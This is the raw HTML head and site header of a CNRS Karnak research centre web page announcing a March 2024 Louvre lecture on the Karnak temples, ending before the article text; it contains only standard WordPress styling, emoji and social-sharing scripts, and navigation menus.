

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cfeetk.cnrs.fr/actualite/conferences-les-temples-de-karnak-des-fouilles-au-musee-egypte-les-midis-de-larcheologie-musee-du-louvre-4-mars-2024/
body_size: 57148
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link href="https://fonts.googleapis.com/css?family=Lora:400,400i|Roboto:300,400,500,700 <https://fonts.googleapis.com/css?family=Lora:400%2c400i%7cRoboto:300%2c400%2c500%2c700> " rel="stylesheet">
                <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Conférences : &#8220;Les temples de Karnak : des fouilles au musée (Egypte)&#8221;, Les Midis de l&#8217;archéologie, Musée du Louvre, 4 mars 2024 &#8211; Centre Franco-Égyptien d’Étude des Temples de Karnak &#8211; CFEETK &#8211; UAR 3172 du CNRS &#8211; MoTA/SCA</title>
	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'fr_FR', theChampCloseIconPath = 'http://www.cfeetk.cnrs.fr/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'http://www.cfeetk.cnrs.fr', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'fr_FR', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
				<script> var theChampSharingAjaxUrl = 'http://www.cfeetk.cnrs.fr/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'http://www.cfeetk.cnrs.fr/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsVerticalSharingShortUrl = "http://www.cfeetk.cnrs.fr/actualite/conferences-les-temples-de-karnak-des-fouilles-au-musee-egypte-les-midis-de-larcheologie-musee-du-louvre-4-mars-2024/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}</style>
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA &raquo; Flux" href="http://www.cfeetk.cnrs.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA &raquo; Flux des commentaires" href="http://www.cfeetk.cnrs.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.cfeetk.cnrs.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.cfeetk.cnrs.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sow-social-media-buttons-atom-9ea459747754-css' href='http://www.cfeetk.cnrs.fr/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-9ea459747754.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cnrswebkit-style-css' href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='cnrswebkit-ie-css' href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='cnrswebkit-ie8-css' href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='cnrswebkit-ie7-css' href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='cnrswbkit-dyn-css' href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/style_dyn.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/icomoon.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cnrswebkit-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='http://www.cfeetk.cnrs.fr/wp-content/plugins/super-socializer/css/front.css?ver=7.13.67' type='text/css' media='all' />
<link rel='stylesheet' id='cnrs_dyn-style-css' href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/library/css/cnrs_dyn.css?ver=1756802169' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/html5.js?ver=3.7.3" id="cnrswebkit-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.cfeetk.cnrs.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.cfeetk.cnrs.fr/xmlrpc.php?rsd" />
<link rel="canonical" href="http://www.cfeetk.cnrs.fr/actualite/conferences-les-temples-de-karnak-des-fouilles-au-musee-egypte-les-midis-de-larcheologie-musee-du-louvre-4-mars-2024/" />
<link rel='shortlink' href='http://www.cfeetk.cnrs.fr/?p=3676' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.cfeetk.cnrs.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cfeetk.cnrs.fr%2Factualite%2Fconferences-les-temples-de-karnak-des-fouilles-au-musee-egypte-les-midis-de-larcheologie-musee-du-louvre-4-mars-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.cfeetk.cnrs.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cfeetk.cnrs.fr%2Factualite%2Fconferences-les-temples-de-karnak-des-fouilles-au-musee-egypte-les-midis-de-larcheologie-musee-du-louvre-4-mars-2024%2F&#038;format=xml" />
			<link rel="amphtml" href="http://www.cfeetk.cnrs.fr/amp/actualite/conferences-les-temples-de-karnak-des-fouilles-au-musee-egypte-les-midis-de-larcheologie-musee-du-louvre-4-mars-2024/"/>
			<!-- Analytics by WP Statistics v14.10.2 - https://wp-statistics.com/ -->
	<style type="text/css" id="cnrswebkit-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	</style>
	<link rel="icon" href="http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/09/cropped-karnak-ciel-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/09/cropped-karnak-ciel-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/09/cropped-karnak-ciel-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/09/cropped-karnak-ciel-270x270.jpg" />
        <link rel='stylesheet' id='style-lmo'  href='http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/style-lmo.css' type='text/css' media='all' />        
    </head>
    <body class="wp-singular actualite-template-default single single-actualite postid-3676 wp-custom-logo wp-theme-cnrswebkit">
        <div id="page" class="site">
            <div class="site-inner">
                <a class="skip-link screen-reader-text" href="#content">Aller au contenu principal</a>
                <header id="masthead" class="site-header" role="banner">
                    <div class="site-header-main">
                        <div class="site-branding">
                            <a href="http://www.cfeetk.cnrs.fr/" class="custom-logo-link" rel="home"><img width="240" height="174" src="http://www.cfeetk.cnrs.fr/wp-content/uploads/2023/10/cropped-CFEETK-CNRS-MoTA-Logo-web-600pxl-v2023.jpg" class="custom-logo" alt="Centre Franco-Égyptien d’Étude des Temples de Karnak &#8211; CFEETK &#8211; UAR 3172 du CNRS &#8211; MoTA/SCA" decoding="async" srcset="http://www.cfeetk.cnrs.fr/wp-content/uploads/2023/10/cropped-CFEETK-CNRS-MoTA-Logo-web-600pxl-v2023.jpg 240w, http://www.cfeetk.cnrs.fr/wp-content/uploads/2023/10/cropped-CFEETK-CNRS-MoTA-Logo-web-600pxl-v2023-200x145.jpg 200w" sizes="(max-width: 240px) 85vw, 240px" /></a>                            
                                                            <p class="site-title"><a href="http://www.cfeetk.cnrs.fr/" rel="home">Centre Franco-Égyptien d’Étude des Temples de Karnak &#8211; CFEETK &#8211; UAR 3172 du CNRS &#8211; MoTA/SCA</a></p>
                                                    </div><!-- .site-branding -->
                                                    <button id="menu-toggle" class="menu-toggle">Menu</button>
                            <div id="site-header-menu" class="site-header-menu">
                                                                    <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Menu principal">
                                        <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="primary-menu"><li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/">Laboratoire</a></li>
<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/organigramme/">Équipe</a></li>
<li id="menu-item-1059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1059"><a href="http://www.cfeetk.cnrs.fr/archives/">Archives</a></li>
<li id="menu-item-2556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a href="http://www.cfeetk.cnrs.fr/bibliotheque-library-cfeetk/">Bibliothèque</a></li>
</ul></div>                                    </nav><!-- .main-navigation -->
                                                                                                    <nav id="secondary-navigation" class="main-navigation" role="navigation" aria-label="Secondary Menu">
                                        <div class="menu-nouveau-menu-secondaire-container"><ul id="menu-nouveau-menu-secondaire" class="secondary-menu"><li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="http://www.cfeetk.cnrs.fr/les-actualites/">Actualités</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="http://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/">Axes de recherche</a></li>
<li id="menu-item-2561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2561"><a href="http://www.cfeetk.cnrs.fr/les-publications/">Publications</a></li>
<li id="menu-item-2555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2555"><a href="http://www.cfeetk.cnrs.fr/travaux/">Travaux en cours</a>
<ul class="sub-menu">
	<li id="menu-item-3898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3898"><a href="http://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/fef-karnak-musee-de-plein-air-amenhotep-i/">Open-air museum (FEF Karnak)</a></li>
</ul>
</li>
</ul></div>                                    </nav><!-- .main-navigation -->
                                                                <div id="searchContainer">
                                    <form role="search" method="get" class="search-form" action="http://www.cfeetk.cnrs.fr">
                                        <input type="checkbox" id="checkSearch" />
                                        <input type="text" id="searchInput" placeholder="Recherche" class="search-field" name="s" />
                                        <label for="checkSearch" id="searchIconContainer"><span class="icon-search"></span></label>
                                    </form>
                                </div>
                                                                    <nav id="social-navigation" class="social-navigation" role="navigation" aria-label="Menu des liens de réseaux sociaux">
